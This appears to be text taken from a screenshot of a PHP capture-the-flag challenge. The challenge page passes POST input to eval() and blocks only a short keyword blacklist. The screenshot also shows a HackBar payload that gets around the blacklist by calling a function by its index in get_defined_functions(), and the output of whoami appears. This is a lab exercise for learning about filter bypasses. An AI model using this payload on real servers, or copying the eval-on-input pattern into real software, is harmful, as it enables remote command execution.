 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/system|exec|passthru|phpinfo/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.4.3
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Cle
cmd=get_defined_functions()[internal][358](whoami);